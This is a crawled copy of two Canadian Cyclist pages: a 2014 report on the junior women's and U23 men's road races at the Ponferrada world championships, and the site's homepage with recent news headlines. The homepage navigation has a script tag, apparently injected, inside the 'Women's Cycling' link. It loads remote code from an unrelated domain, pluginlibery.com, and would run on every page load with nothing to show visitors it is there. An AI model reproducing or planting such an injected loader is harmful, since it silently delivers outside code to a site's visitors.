

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=28511&title=denmark-norway-take-first-road-race-titles
body_size: 5937
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist denmark-norway-take-first-road-race-titles</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header1.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1563" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 2 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>September 26/14 14:10 pm - Denmark & Norway Take First Road Race Titles</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>09/26/14</b><br />&nbsp;</p><p><p>The first day of road races at the Road World Championships in Ponferrada, Spain, on Friday, saw Denmark and Norway win the Rainbow Jerseys in the Junior Women and Under-23 Men, respectively.&nbsp; Canada's top performer was Emeliah Harvie, who finished with the front group in the Junior women's race, taking 19th place.&nbsp; Canada did not qualify any spots for the Under-23 men's race.<br /><br />The same 18.2 kilometre circuit will be used for all the road races, with the Junior women completing four laps and the Under-23 men ten.<br /><br />The circuit starts by taking the riders through the streets of Ponferrada to the first short, steep climb, past an 11th century Templar castle.&nbsp; From there they head out of town to the main climb, which is not steep but ascends for nearly six and a half kilometres.<br /><br />The riders immediately drop down a steep, narrow twisty descent, with an abrupt right turn to cross a dam and go through a tunnel.&nbsp; They then hit a final two kilometres climb before another twisty descent back into the final kilometre and a half through town, with a sharp right 500 metres from the finish line.</p>
<p>&nbsp;</p>
<p><strong>Junior Women</strong></p>
<p>The women started in cold, single digit (Celcius) conditions, but the day steadily warmed, until the men were racing in heat.<br /><br />The women's race was one of attrition, with riders steadily dropping off the back in the four lap competition.&nbsp; Any attacks were quickly reabsorbed, setting the stage for a sprint finish.&nbsp; Defending champion Amalie Dideriksen of Denmark powered to the front from over 200 metres out to repeat as winner, with Italy's Sofia Bertizzolo taking silver and Agnieszka Skalniak (Poland) finishing third.</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races14/roadworlds/partten/images/RDW14JWRR_DSC6856.jpg" alt="PHOTO" width="650" height="467" /></p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races14/roadworlds/partten/images/RDW14JWRR_ZDSC4705.jpg" alt="PHOTO" width="650" height="437" /></p>
<p><strong><a title="LINK" href="../photos.php?cc_event_id=472&amp;cc_event_subcategory_id=402862" target="_blank">Photo Gallery</a></strong></p>
<p>&nbsp;</p>
<p>The Canadian team had a mishap on the first lap, when Sara Poidevin crashed near the crest of the main climb.&nbsp; She took a while to get going, requiring Shimano neutral support, and could not regain the main bunch, eventually finishing 66th.<br /><br />The other three Canadians - Harvie, Dafne Theroux-Izquierdo and Laurence Dumais - all stayed in the main group as it shrunk.&nbsp; Harvie finished 19th at three seconds, Theroux-Izquierdo 28th and Dumais 33rd, both at 15 seconds.<br /><br />"The first two laps I wasn't comfortable in the pack," explained Harvie.&nbsp; "I kept cycling through to the front and then falling back again.&nbsp; For the final two laps I had figured it out and could relax a bit.&nbsp; There were no attacks getting away, so I figured that it would come down to a sprint.&nbsp; It came down to a sprint group which I was at the back of.&nbsp; I got cut off, and in the final 300 metres just couldn't hold my sprint very well.&nbsp; But I'm happy, my climbing was there and I was able to follow the attacks.&nbsp; I just have to work on my sprinting."</p>
<p>&nbsp;</p>
<p><br /><br /> 
<object width="560" height="315">
<param name="movie" value="//www.youtube.com/v/wYsdtaQwh2s?hl=en_US&amp;version=3" />
<param name="allowFullScreen" value="true" />
<param name="allowscriptaccess" value="always" /><embed type="application/x-shockwave-flash" width="560" height="315" src="http://www.youtube.com/v/wYsdtaQwh2s?hl=en_US&amp;version=3" allowscriptaccess="always" allowfullscreen="true"></embed>
</object>
</p>
<p>&nbsp;</p>
<p><strong>U23 Men</strong><br />The men's race was considerably more aggressive, with three riders breaking away by the second lap - Sebastian Schonberger (Austria), Adil Barbari (Algeria) and Roman Kustadinchev (Russia).&nbsp; While the gap would grow to over two minutes, Australia was firmly in control, and pulled the break back as the riders tired.&nbsp; A second, more dangerous group of six formed by lap eight, containing Willem Jakobus Smit (South Africa), Lennard Hofstede (Netherlands), Tilegen Maidos (Kazakhstan), Jose Luis Rodriguez (Chile) and Ruben Zepuntke (Germany) and Pierre-Roger Latour (France).&nbsp; They were chasing a solo leader, Louis Meintjes (South Africa).<br /><br />But Australia steadily pulled back the riders off the front, and the smaller peloton was mostly together for the start of the final lap.&nbsp; Brayan Stiven Ramirez (Colombia) got a gap on the climbs, but it was Norway's Sven Bystrom who exploded off the front on the final climb to quickly catch and drop Ramirez.</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races14/roadworlds/parteleven/images/RDW14U23RR_YDSC7045.jpg" alt="PHOTO" width="650" height="484" /></p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races14/roadworlds/parteleven/images/RDW14U23RR_ZDSC4973.jpg" alt="PHOTO" width="650" height="490" /></p>
<p><strong><a title="LINK" href="../photos.php?cc_event_id=472&amp;cc_event_subcategory_id=402863" target="_blank">Photo Gallery</a></strong></p>
<p>&nbsp;</p>
<p>He stormed down the descent back into town, with an 11 second gap at 1500 metres.&nbsp; Turning the final corner, Bystrom was able to look back at 200 metres and see that he had enough of a gap to coast across the line with his arms in the air.&nbsp; Australia took silver in the field sprint with Caleb Ewan, and Norway scored a second medal with a bronze by Kristoffer Skjerping.&nbsp; In fact, they also took fifth, for a thoroughly impressive showing.</p>
<p>&nbsp;</p>
<p><strong>Results</strong></p>
<p><a title="LINK" href="../dailynews.php?id=28503" target="_blank">Junior Women</a></p>
<p><a title="LINK" href="../dailynews.php?id=28508" target="_blank">U23 Men</a></p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '472' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><p><br /><strong>Road World Championships</strong> September 21/14 - September 28/14, Ponferrada, Spain<br /><br /></p><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402852">Day 1</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402853">Women TTT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402854">Men TTT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402856">Junior Women ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402857">U23 Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402858">Junior Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402859">Elite Women ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402860">Elite Men ITT</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402861">Pre-Road Race Day</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402862">Junior Women RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402863">U23 Men RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402864">Junior Men RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402865">Elite Women RR</a><br /><a href="photos.php?cc_event_id=472&cc_event_subcategory_id=402866">Elite Men RR</a><br /><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5752
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1557" target="_blank"><img src="/banners/2022MTBWCH_DSC5541_728x300.jpg" border="0" alt="Photo Galleries 4 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1616" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-2 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span></li><li><a href="dailynews.php?id=39249&title=trofeo-marratxi-felanitx-results">Trofeo Marratxi-Felanitx results</a><br /><span class="smalldate">January 24/26 12:47 pm</span></li><li><a href="dailynews.php?id=39248&title=tour-down-under-men-stage-3">Tour Down Under: Men Stage 3</a><br /><span class="smalldate">January 23/26 19:27 pm</span></li><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39250&title=tour-down-under-men-stage-4">Tour Down Under: Men Stage 4</a><br /><span class="smalldate">January 24/26 12:58 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00113.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_02410.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_02529.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
